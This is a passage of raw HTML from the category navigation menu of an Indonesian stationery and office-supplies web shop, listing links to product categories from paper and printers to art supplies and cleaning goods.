href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang 